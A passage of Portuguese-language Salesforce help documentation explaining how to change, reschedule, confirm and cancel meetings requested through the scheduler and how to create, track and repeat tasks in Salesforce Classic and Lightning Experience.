
Alterar os convidados de uma reunião solicitada no Salesforce Classic

Ao utilizar o Programador em nuvem para solicitar uma reunião, é possível adicionar e remover convidados a qualquer momento.

- **1.** Abra a sua reunião usando um destes métodos:
	- **•** Na seção Calendário da guia Início, clique na subguia **Reuniões solicitadas** e clique no assunto de sua reunião. Se a subguia **Reuniões solicitadas** não for exibida na seção Calendário, peça ao seu administrador para adicioná-la.
	- **•** Se você solicitou a reunião na lista relacionada Atividades abertas desse contato, lead ou conta pessoal, clique no assunto de sua reunião na lista relacionada.
	- **•** Na notificação por email que você recebeu quando um convidado respondeu à sua solicitação de reunião, clique em **Exibir resposta e agendar reunião**.
- **2.** Execute uma das seguintes opções:
	- **•** Clique em **Para** para convidar colegas de trabalho, leads, contatos ou contas pessoais para a reunião.
	- **•** Clique no "x" ao lado do nome do convidado para removê-lo da reunião.

Você pode remover todos os convidados, a menos que tenha solicitado a reunião em uma lista relacionada Atividades abertas. Nesse caso, o primeiro contato, lead ou conta pessoal no campo Para não poderá ser removido.

O calendário é automaticamente atualizado com base nas pessoas que você adicionou ou removeu da reunião.

Nota: Se **Fechar** for o único botão da página, você não terá permissão para modificar a reunião solicitada. Peça para o organizador alterar os detalhes da reunião para você ou entre em contato com o administrador do Salesforce para que você receba as permissões necessárias.

### **3.** Clique em **Enviar atualização**.

- **4.** Digite uma mensagem. Por exemplo: você pode querer informar os convidados quem você está adicionando ou removendo da reunião.
- **5.** Clique em uma das seguintes opções:
	- **• Enviar a todos os convidados** Envia uma atualização a todos os convidados existentes e adicionados e uma notificação de cancelamento aos convidados removidos.
	- **• Enviar somente aos convidados alterados** Envia uma atualização aos convidados alterados e uma notificação de cancelamento aos convidados removidos.

### EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para adicionar e remover convidados de uma reunião solicitada:

**•** "Editar compromissos" E

"Enviar email"

Reagendar uma reunião solicitada no Salesforce Classic

Se você tiver usado o Programador em nuvem para solicitar uma reunião que não foi confirmada, poderá reagendá-la e propor novos horários. No entanto, quando você confirma uma reunião, ela é transformada em um compromisso. Sendo assim, você não pode propor um novo horário. Para reagendar um evento, edite o evento para alterar sua data e enviar uma atualização aos convidados.

Se **Fechar** for o único botão da página, você não terá permissão para modificar a reunião solicitada. Peça para o organizador alterar os detalhes da reunião para você ou entre em contato com o administrador do Salesforce para que você receba as permissões necessárias.

- **1.** Abra a sua reunião usando um destes métodos:
	- **•** Na seção Calendário da guia Início, clique na subguia **Reuniões solicitadas** e clique no assunto de sua reunião. Se a subguia **Reuniões solicitadas** não for exibida na seção Calendário, peça ao seu administrador para adicioná-la.
	- **•** Se você solicitou a reunião na lista relacionada Atividades abertas desse contato, lead ou conta pessoal, clique no assunto de sua reunião na lista relacionada.
	- **•** Na notificação por email que você recebeu quando um convidado respondeu à sua solicitação de reunião, clique em **Exibir resposta e agendar reunião**.
- **2.** Clique em **Reagendar** e proponha novos horários.

Quando os convidados responderem sua solicitação atualizada, você poderá confirmar a reunião.

### Confirmar uma reunião solicitada no Salesforce Classic

Depois que você usar o Programador em nuvem para solicitar uma reunião, aguarde a resposta dos convidados com os horários em que estão disponíveis. Quando isso acontece, você recebe uma notificação por email, e a reunião no Salesforce é atualizada automaticamente com os horários selecionados pelos convidados. Você poderá então escolher o melhor horário para a reunião e confirmá-la.

A página de confirmação de reunião é exibida como somente leitura para os colegas de trabalho sem a permissão "Editar compromissos" e colegas sem a permissão "Editar" no registro do contato ou lead associado à reunião sugerida.

Se o seu administrador adicionou os campos solicitados aos eventos, você será solicitado a atualizar estes campos antes que a reunião seja convertida em um compromisso.

**1.** Abra a sua reunião usando um destes métodos:

- **•** Na seção Calendário da guia Início, clique na subguia **Reuniões solicitadas** e clique no assunto de sua reunião. Se a subguia **Reuniões solicitadas** não for exibida na seção Calendário, peça ao seu administrador para adicioná-la.
- **•** Se você solicitou a reunião na lista relacionada Atividades abertas desse contato, lead ou conta pessoal, clique no assunto de sua reunião na lista relacionada.
- **•** Na notificação por email que você recebeu quando um convidado respondeu à sua solicitação de reunião, clique em **Exibir resposta e agendar reunião**.
- **2.** Selecione um horário e clique em **Confirmar**.

O botão **Confirmar** é exibido depois que você selecionar um horário de reunião. Se você não selecionar um horário, o botão **Enviar atualização** será exibido para que você possa enviar aos convidados a mensagem sem confirmar um horário de reunião.

Use as ferramentas a seguir para ajudá-lo a escolher um horário:

EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para reagendar uma reunião:

**•** "Editar compromissos" E

"Enviar email"

EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para confirmar uma reunião:

**•** "Editar compromissos" E

"Enviar email"

- **•** Marcas de seleção verdes mostram quando cada convidado poderá se reunir.
- **•** Disponível mostra quando você estará disponível baseando-se no calendário do seu Salesforce.
- **•** Se nenhum dos horários estiver bom para os convidados, proponha novos horários e reagende a reunião.
- **3.** Você também pode inserir uma mensagem para o convidado.
- **4.** Clique em **Enviar** para confirmar a reunião.

O Salesforce então:

- **•** Envia um email aos convidados com a data e hora finais da reunião.
- **•** Converte a reunião solicitada em um novo compromisso com várias pessoas. A última mensagem enviada aos convidados aparece no campo Descrição, mas todas as outras mensagens entre você e os convidados não serão salvas.

Esse compromisso aparece na seção Calendário na guia Inicio. Se você tiver solicitado a reunião de uma lista relacionada Atividades abertas, o compromisso também aparecerá na lista relacionada Atividades abertas desse contato, lead ou conta pessoal.

### Cancelar uma reunião solicitada no Salesforce Classic

Se você tiver usado o Programador em nuvem para solicitar uma reunião e a reunião não tiver sido confirmada, será possível cancelar a reunião; o Salesforce enviará uma notificação de cancelamento automaticamente aos convidados. Quando você confirma uma reunião, ela é transformada em um evento, que pode ser excluído como qualquer outro evento.

- **1.** Abra a sua reunião usando um destes métodos:
	- **•** Na seção Calendário da guia Início, clique na subguia **Reuniões solicitadas** e clique no assunto de sua reunião. Se a subguia **Reuniões solicitadas** não for exibida na seção Calendário, peça ao seu administrador para adicioná-la.
	- **•** Se você solicitou a reunião na lista relacionada Atividades abertas desse contato, lead ou conta pessoal, clique no assunto de sua reunião na lista relacionada.
	- **•** Na notificação por email que você recebeu quando um convidado respondeu à sua solicitação de reunião, clique em **Exibir resposta e agendar reunião**.

### **2.** Clique em **Cancelar reunião**.

Você também pode clicar em **Del** ao lado da reunião da lista relacionada Atividades abertas.

- Nota: Se **Fechar** for o único botão da página, você não terá permissão para modificar a reunião solicitada. Peça para o organizador alterar os detalhes da reunião para você ou entre em contato com o administrador do Salesforce para que você receba as permissões necessárias.
- **3.** Clique em **OK** para confirmar o cancelamento.

O Salesforce envia por email a todos os convidados um cancelamento da reunião. As reuniões canceladas são removidas permanentemente e não são armazenadas na Lixeira.

### **EDIÇÕES**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para cancelar uma reunião:

- **•** "Editar compromissos" E
	- "Enviar email"

### Responder a convites para eventos no Salesforce Classic

Aceite ou recuse um convite para um evento. Depois de aceitar um convite, você pode adicionar o evento ao Outlook.

Quando um colega o convida para um evento, você recebe um email contendo um link para o evento. O evento também é exibido na guia Início. Para aceitar ou recusar o compromisso:

- **1.** Clique na descrição do compromisso.
- **2.** Outra opção é inserir uma resposta.
- **3.** Se o compromisso for um compromisso único, clique em **Aceitar reunião** ou em **Recusar reunião**. Se você tiver sido convidado para uma série de compromissos, clique em **Aceitar série** ou em **Recusar série**.

Nota: Se você quiser comparecer a alguns eventos em uma série de eventos mas recusar outros, aceite a série e depois recuse eventos específicos.

### CONSULTE TAMBÉM:

[Criar um compromisso do Outlook para um evento no Salesforce Classic](#page-1361-0)

### **Tarefas**

Mantenha sua lista de pendências no Salesforce e permaneça informado sobre suas negociações e contas. Relacione com facilidade cada tarefa aos registros para leads, contatos, campanhas, contratos e outras informações necessárias. O Salesforce oferece diferentes maneiras de maximizar a produtividade – maneiras rápidas de criar e atualizar tarefas, listas de tarefas pré-filtradas e opções de notificação de tarefas.

#### [Gerenciar tarefas](#page-1372-0)

No Salesforce, as tarefas são uma ferramenta poderosa para rastrear o seu trabalho e fechar negócios. Relacione-as a oportunidades, leads, contas e contatos e gerencie-as nesses registros, em listas e em relatórios.

#### [Considerações sobre o uso de tarefas](#page-1375-0)

O Salesforce sempre exibe a data de vencimento de uma tarefa no fuso horário que você escolheu em Minhas configurações. O administrador do Salesforce pode adicionar condições para fechar uma tarefa, como exigir que você insira um comentário. Se o administrador do Salesforce tiver configurado mais de um status Fechado ou Aberto para tarefas, escolha um status para continuar. Trabalhar com tarefas é diferente no Lightning Experience e no Salesforce Classic.

#### [Repetir uma tarefa](#page-1378-0)

Ajuste facilmente a data de vencimento de uma tarefa recorrente ou reduza o acúmulo de tarefas recorrentes na sua lista de tarefas futuras. Use tarefas repetidas para fazer com que uma tarefa se repita em um intervalo especificado de dias após a ocorrência do acionador escolhido. A próxima tarefa da série só é criada quando a tarefa atual vence ou é sinalizada como concluída. As tarefas repetidas são uma alternativa simplificada às tarefas regularmente recorrentes quando você não precisa que a tarefa seja realizada em um dia específico.

#### [Atribuir tarefas a várias pessoas no Salesforce Classic](#page-1379-0)

Atribua a até 100 colegas de trabalho uma cópia independente da mesma tarefa. Por exemplo, você pode criar uma tarefa "Enviar seus relatórios de despesas" com a data de vencimento apropriada e atribuí-la a uma equipe de executivos de contas.

EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

### [Notificações da tarefa](#page-1379-1)

Definir opções para enviar ou receber uma notificação por email quando uma tarefa é atribuída.

CONSULTE TAMBÉM:

**[Atividades](#page-1334-0)** [Compromissos e calendários](#page-1348-0)

### <span id="page-1372-0"></span>Gerenciar tarefas

No Salesforce, as tarefas são uma ferramenta poderosa para rastrear o seu trabalho e fechar negócios. Relacione-as a oportunidades, leads, contas e contatos e gerencie-as nesses registros, em listas e em relatórios.

### [Gerenciar tarefas no Lightning Experience](#page-1372-1)

Crie, atualize e monitore suas próprias tarefas, tarefas delegadas a outros e tarefas em uma oportunidade, um lead, uma conta ou um contato. Use a página inicial, a lista de tarefas ou a linha de tempo de atividade. Também é possível rastrear tarefas em relatórios.

### [Gerenciar tarefas no Salesforce Classic](#page-1373-0)

<span id="page-1372-1"></span>Você pode rastrear, criar e atualizar suas próprias tarefas e as tarefas de outros em diferentes locais no Salesforce. As tarefas são mostradas em exibições de lista de atividades em exibições de calendário, em feeds do Chatter e nos registros aos quais as tarefas estão relacionadas, como contatos e contas. Também é possível rastrear tarefas em relatórios.

### Gerenciar tarefas no Lightning Experience

Crie, atualize e monitore suas próprias tarefas, tarefas delegadas a outros e tarefas em uma oportunidade, um lead, uma conta ou um contato. Use a página inicial, a lista de tarefas ou a linha de tempo de atividade. Também é possível rastrear tarefas em relatórios.

- **•** Na página inicial, a opção Tarefas de hoje mostra as próximas cinco tarefas a serem realizadas hoje.
- **•** No quadro Kanban, as oportunidades e leads mostram alertas quando uma tarefa está vencida ou não existem atividades abertas. Para criar ou atualizar uma tarefa, clique no triângulo amarelo.
- **•** Em uma oportunidade, lead, conta ou contato individual, use o compositor e a linha de tempo de atividade para criar e trabalhar com tarefas, reuniões, chamadas e emails.
- **•** Use a lista de tarefas para trabalhar com tarefas que vencem hoje, todas as tarefas abertas, tarefas vencidas e tarefas concluídas nos últimos sete dias. No menu de navegação, acesse **Tarefas** e selecione uma exibição.

Para manter tarefas vencidas recentemente (nos últimos 30 dias) no seu radar, mas fora do caminho, elas são recolhidas em **Minhas tarefas** quando totalizam 10 ou mais. **Todas as**

**EDICÕES** 

Disponíveis no Lightning Experience em: Edições **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para criar tarefas

**•** "Editar tarefas"

**vencidas** inclui todas as tarefas vencidas. **Delegadas** exibe as tarefas que você criou e atribuiu a pessoas abaixo de você na hierarquia de papéis da sua organização do Salesforce.

Você também pode usar relatórios de atividades para exibir as tarefas atribuídas a pessoas abaixo de você na hierarquia de papéis da sua organização do Salesforce.

Nota: É possível remover um contato ou registro de uma tarefa sem excluir a tarefa. Por exemplo, digamos que uma tarefa esteja relacionada ao Contato A e ao Contato B e você queira relacioná-la apenas ao Contato A. Em vez de excluir a tarefa, remova o Contato B do campo Nome.

### CONSULTE TAMBÉM:

[Kanban da oportunidade](#page-1399-0) [Considerações sobre o uso de tarefas no Lightning Experience](#page-1375-1)

### <span id="page-1373-0"></span>Gerenciar tarefas no Salesforce Classic

Você pode rastrear, criar e atualizar suas próprias tarefas e as tarefas de outros em diferentes locais no Salesforce. As tarefas são mostradas em exibições de lista de atividades em exibições de calendário, em feeds do Chatter e nos registros aos quais as tarefas estão relacionadas, como contatos e contas. Também é possível rastrear tarefas em relatórios.

#### Rastrear tarefas

Você pode rastrear as tarefas que pertencem a você e a outras pessoas nos seguintes locais. Para ver as exibições da lista de atividades, clique em  $\equiv$  na guia Início ou em qualquer exibição de calendário, ou ainda, acesse a exibição do dia ou da semana no calendário.

#### **Tarefas atribuídas a você**

- **•** A guia Início, na seção Minhas tarefas
- **•** Uma exibição de lista de atividades: Escolha uma exibição de lista existente, ou personalize uma
- **•** Seu feed do Chatter: Siga uma tarefa para acompanhar publicações, comentários e atualizações sobre ela

#### **Tarefas com vencimento em breve**

- **•** A exibição de lista **Minhas atividades**
- **• Today** no aplicativo Salesforce1 para iOS e Android
- **•** A lista **Minhas tarefas** do Salesforce1

#### **Tarefas relacionadas a outro registro, como um contato ou uma conta**

- **•** A página de detalhes do outro registro, nas listas relacionadas Atividades abertas e Histórico de atividades
- **•** Seu feed do Chatter e o feed do Chatter referente ao outro registro
- **•** Relatórios de atividades

Nota: É possível eliminar um contato ou um registro em uma tarefa sem excluir toda a tarefa. Por exemplo, suponhamos que uma tarefa esteja relacionada ao Contato A e ao Contato B, e você deseja relacioná-la apenas ao Contato A. Em vez de excluir a tarefa inteira, remova o Contato B do campo Nome.

#### **Tarefas delegadas (atribuídas a pessoas abaixo de você na hierarquia da organização)**

- **•** A exibição de lista **Minhas atividades delegadas**
- **•** Relatórios de atividades
- **•** A lista **Tarefas delegadas** do Salesforce1

#### **Tarefas vencidas**

**•** A exibição de lista de atividades **Atrasadas**

### EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

#### Para criar tarefas

**•** "Editar tarefas"

**•** A lista **Tarefas atrasadas** do Salesforce1

#### **Tarefas concluídas**

- **•** A exibição de lista **Minhas atividades**
- **•** A lista **Tarefas concluídas** do Salesforce1

### **Tarefas que você tenha atribuído a outros usuários**

- **•** A exibição de lista **Minhas atividades delegadas**
- **•** Relatórios de atividades

### **Tarefas atribuídas a pessoas abaixo de você na hierarquia da organização**

- **•** A exibição de lista **Atividades da minha equipe**
- **•** Relatórios de atividades

### Exibir detalhes da tarefa

Em um calendário, em uma exibição de lista de atividades, em uma lista relacionada ou na guia Início, há duas formas de ver os detalhes da tarefa:

- **•** Passe o mouse sobre o assunto de uma tarefa.
- **•** Clique no assunto.

Na página de detalhes de uma tarefa, para exibir os detalhes de uma única tarefa em uma série recorrente ((), selecione a subguia Exibir tarefa. Para exibir os detalhes da série, selecione a subguia Exibir série.

### Criar tarefas

### **Na guia Início**

Na guia Início, em Minhas tarefas, clique em **Novo**.

#### **Em um feed do Chatter**

Se você criar uma tarefa no feed de um registro como um contato, o Salesforce relacionará automaticamente a tarefa ao registro.

### **Na barra lateral**

Na barra lateral do Salesforce, na lista suspensa Criar novo, selecione **Tarefa**.

### **Na página de detalhes de outro registro**

- **•** Na lista relacionada Atividades abertas, clique em **Nova tarefa**.
- **•** Na lista relacionada Histórico de atividades, clique em **Registrar uma chamada** para adicionar um novo registro de tarefa com status Concluído.

O Salesforce relaciona automaticamente a tarefa ao registro.

### **Em uma exibição de dia ou de semana**

Em Minhas tarefas, clique em **Novo**.

### **Em uma exibição de lista de atividades ( )**

Em uma exibição de lista, clique em **Nova tarefa**.

#### Atualizar tarefas

Em qualquer lugar (exceto nos relatórios) em que você pode ver os detalhes da tarefa, é possível editar qualquer tarefa para a qual você tenha permissão.

### <span id="page-1375-0"></span>Considerações sobre o uso de tarefas

O Salesforce sempre exibe a data de vencimento de uma tarefa no fuso horário que você escolheu em Minhas configurações. O administrador do Salesforce pode adicionar condições para fechar uma tarefa, como exigir que você insira um comentário. Se o administrador do Salesforce tiver configurado mais de um status Fechado ou Aberto para tarefas, escolha um status para continuar. Trabalhar com tarefas é diferente no Lightning Experience e no Salesforce Classic.

[Considerações sobre o uso de tarefas no Lightning Experience](#page-1375-1) Esteja ciente destas considerações para possuir, exibir, criar e atualizar tarefas.

[Considerações sobre o uso de tarefas no Salesforce Classic](#page-1376-0) Esteja ciente destas considerações para possuir, exibir, criar e atualizar tarefas.

### CONSULTE TAMBÉM:

<span id="page-1375-1"></span>[Lembretes de atividades no Salesforce Classic](#page-1345-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

### Considerações sobre o uso de tarefas no Lightning Experience

Esteja ciente destas considerações para possuir, exibir, criar e atualizar tarefas.

#### **Tarefas podem ter apenas um proprietário por vez**

Apenas uma pessoa pode ser proprietária de uma tarefa. Se você reatribuir a tarefa a outra pessoa, ela não aparecerá mais em sua lista de tarefas, a menos que a pessoa esteja abaixo de você na hierarquia de papéis. Nesse caso, você verá a tarefa na exibição Delegado em sua lista de tarefas.

#### **Gerentes não podem editar tarefas de outras pessoas**

EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** e **Unlimited**

Qualquer pessoa pode reatribuir uma tarefa a um colega de trabalho. Os gerentes na hierarquia de papéis podem exibir tarefas que atribuíram a pessoas abaixo deles na hierarquia de papéis. Eles também podem usar relatórios para visualizar tarefas de pessoas abaixo deles na hierarquia de papéis, mas não para editá-las.

#### **Nenhuma tarefa recorrente**

Não é possível criar tarefas recorrentes. No entanto, sua lista de tarefas e a linha de tempo de atividade exibem cada tarefa criada como parte de uma série no Salesforce Classic. Se uma tarefa individual lhe for atribuída, você poderá editá-la.

#### **Limitações a notificações de atribuição de tarefas por email**

O Lightning Experience não exibe uma opção para enviar um email quando você atribui uma tarefa. Ele também não exibe uma configuração para receber um email quando alguém atribui uma tarefa a você. Entretanto, se você alternar do Lightning Experience para o Salesforce Classic, uma dessas opções poderá estar disponível. Isso dependerá de como o administrador configurou a sua organização do Salesforce. Se uma dessas opções estiver disponível, você poderá receber emails sobre tarefas que você atribuiu a si mesmo ou tarefas criadas com status Concluído.

### **Nenhum lembrete de tarefa**

O Lightning Experience não exibe lembretes de tarefas.

### CONSULTE TAMBÉM:

[Considerações sobre o uso de eventos e calendários no Lightning Experience](#page-1356-0) [Considerações sobre o uso de atividades](#page-1340-0)

### <span id="page-1376-0"></span>Considerações sobre o uso de tarefas no Salesforce Classic

Esteja ciente destas considerações para possuir, exibir, criar e atualizar tarefas.

Tarefas recorrentes  $\left( \right)$ 

#### **Somente o tipo de registro padrão é permitido**

Mesmo que você aplique um tipo de registro diferente do padrão, o Salesforce aplicará o tipo de registro padrão à sua tarefa recorrente. O Salesforce não exibe campos de lista de opções associados ao tipo de registro padrão.

#### **Nenhuma data de vencimento em tarefas recorrentes**

O campo Data de vencimento está desativado em tarefas recorrentes, pois as tarefas na série têm diferentes datas de vencimento.

#### **Efeitos de alterações em uma série de tarefas e tarefas únicas em uma série**

Cuidado: As alterações feitas em uma série de tarefas recorrentes substituem aquelas feitas em tarefas individuais com vencimento no futuro. (As alterações em uma série não afetam as tarefas com vencimento antes da data atual.) Se você alterar qualquer das seguintes configurações em uma série, os links para tarefas futuras serão rompidos. Acionadores e fluxo de trabalho também serão redefinidos.

- **•** Frequência
- **•** Datas de início ou de término da recorrência

#### **Status da tarefa**

Não é possível alterar o status de uma série de tarefas. É possível alterar apenas o status de tarefas únicas em uma série.

#### **Lembretes da tarefa**

Se você cria uma tarefa recorrente e deixa a caixa de seleção do lembrete marcada, recebe um lembrete para cada tarefa única na série.

#### **Anexos de tarefas**

Você pode anexar arquivos a uma série de tarefas recorrentes. Depois de criar uma série, você pode adicionar ou excluir anexos de cada tarefa única na série.

Os anexos são exibidos apenas na página de detalhes da tarefa, não na página de detalhes de outros registros aos quais a tarefa está relacionada. Caso você não veja a lista relacionada Anexos na página de detalhes da tarefa, solicite ao administrador do Salesforce que a adicione ao layout da página da tarefa.

#### Relacionando tarefas a vários contatos (atividades compartilhadas)

#### **Número máximo de contatos relacionados**

Você pode relacionar uma tarefa a até 50 contatos (mas somente um lead) no campo Nome, incluindo um contato principal. Caso

você não veja ao lado do campo Nome, peça para o administrador do Salesforce ativar as Atividades compartilhadas.

### **Não há suporte para tarefas recorrentes ou várias pessoas atribuídas a tarefas**

Não é possível relacionar vários contatos a uma série de tarefas recorrentes ou a uma tarefa atribuída a vários usuários.

**EDICÕES** 

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

### Atribuindo tarefas

#### **A tarefa é atribuída ao usuário que a criou**

Por padrão, a tarefa é atribuída à pessoa que a criou. Para atribuir cópias independentes de uma nova tarefa a várias pessoas, clique

no **Ao** ao lado de **Atribuir a**. Na janela que é aberta, clique na guia Vários usuários. O campo Atribuído a não está disponível na Personal Edition.

### Notificações da tarefa

#### **Notificações de email**

Dependendo da forma como o administrador do Salesforce configurou sua organização do Salesforce, pode ocorrer uma destas hipóteses:

- **•** Você recebe automaticamente uma notificação por email para cada tarefa atribuída a você. Você pode desativar essas notificações acessando a página Lembretes e alertas em suas configurações pessoais e desmarcando a caixa de seleção **Enviar-me um email quando alguém atribuir uma tarefa a mim**.
- **•** Você não recebe automaticamente uma notificação por email para cada tarefa atribuída a você. Se você desejar que seja enviado um email para todas as pessoas às quais você atribuir uma tarefa, incluindo para si mesmo, selecione **Enviar email de notificação** ao criar uma tarefa. (Dependendo de como o administrador do Salesforce configurou sua organização do Salesforce, essa caixa de seleção pode estar indisponível.)

#### **Notificações da tarefa em dispositivos móveis**

O Salesforce1 tem configurações separadas para as notificações de atribuição de tarefa que você recebe em seu dispositivo móvel.

#### Verificação ortográfica

#### **Nem todos os idiomas são suportados**

Caso você não veja o corretor ortográfico no campo Comentários, peça ao administrador do Salesforce para ativá-lo. No entanto, o corretor ortográfico não oferece suporte a todos os idiomas suportados pelo Salesforce. Por exemplo, o corretor ortográfico não suporta tailandês, russo e idiomas de byte duplo, como japonês, coreano ou chinês.

### Tarefas no Chatter

#### **Novas tarefas aparecem nos feeds do Chatter**

Se uma nova tarefa está relacionada a um registro, como um lead, uma conta ou um objeto personalizado, a tarefa aparecerá no feed desse registro. Em qualquer registro que você seguir, verá os itens de feed de todas as tarefas, independentemente de quem as criou.

#### **Criando tarefas em feeds**

O administrador do Salesforce pode especificar se você pode usar o Chatter para criar tarefas para diferentes tipos de registros. Por exemplo, algumas pessoas podem exibir, mas não criar tarefas nos feeds para contas às quais têm acesso.

#### **Nenhuma tarefa recorrente no Chatter**

Seu feed do Chatter não exibe tarefas recorrentes, seja em série ou individualmente, e não é possível seguir tarefas recorrentes no Chatter.

#### **Sem registro de email ou de chamada nos feeds do caso**

Nos casos, os feeds não incluem tarefas de email, nem chamam tarefas de registro.

### Email-to-Case

### **Visualizando emails associados**

Se sua organização tiver ativado o Email-to-Case ou o Email-to-Case On-Demand, algumas tarefas serão associadas aos emails do Email-to-Case ou do Email-to-Case On-Demand. Clique no link na parte superior da tarefa para exibir o email associado. Consulte [Trabalhando com emails de casos](#page-2152-0) na página 2147 para obter mais informações.

### Salesforce.com para Outlook

#### **Itens não resolvidos**

Se a tarefa for um email que foi enviado para o Salesforce usando o Email para o Salesforce ou o Salesforce para Outlook, às vezes a página de detalhes do email exibirá um banner com um link para a página Meus itens não resolvidos. Use essa página para atribuir qualquer email não atribuído relacionado aos registros do Salesforce.

### <span id="page-1378-0"></span>Repetir uma tarefa

**data de conclusão**.

Ajuste facilmente a data de vencimento de uma tarefa recorrente ou reduza o acúmulo de tarefas recorrentes na sua lista de tarefas futuras. Use tarefas repetidas para fazer com que uma tarefa se repita em um intervalo especificado de dias após a ocorrência do acionador escolhido. A próxima tarefa da série só é criada quando a tarefa atual vence ou é sinalizada como concluída. As tarefas repetidas são uma alternativa simplificada às tarefas regularmente recorrentes quando você não precisa que a tarefa seja realizada em um dia específico.

Se você não vir a opção de tarefas repetidas ao criar uma tarefa, peça para o administrador do Salesforce adicioná-las a um layout de página.



### EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

#### Para criar tarefas:

**•** "Editar tarefas"

**2.** Em Intervalo de recorrência, insira o número de dias após a data de vencimento ou conclusão em que você deseja que a próxima tarefa tenha sua data de vencimento.

**1.** Em Repetir esta tarefa, selecione **Depois da data de vencimento** ou **Depois da**

Se Repetir esta tarefa em uma tarefa existente estiver configurado como **(Tarefa fechada)**, isso indicará que a tarefa foi fechada como parte de uma série repetida. Você pode usar essas informações para distinguir tarefas repetidas a partir de outras tarefas, para fins de relatório.

Se você usa o Salesforce para Outlook para sincronizar tarefas, as tarefas individuais em uma série repetida são sincronizadas conforme elas são criadas.

Nota: Quando as tarefas de uma série estão configuradas para se repetirem depois da data de vencimento, o Salesforce não cria recorrências que teriam vencimento no passado. Em vez disso, o Salesforce continua a adicionar o intervalo até que uma tarefa repetida tenha data de vencimento no futuro. Por exemplo, suponha que alguém defina uma tarefa para ser repetida três dias após o seu vencimento, mas só conclua a tarefa cinco dias após o vencimento. Em vez de criar uma tarefa que já esteja vencida, o Salesforce altera a data de vencimento da tarefa para o dia seguinte.

### <span id="page-1379-0"></span>Atribuir tarefas a várias pessoas no Salesforce Classic

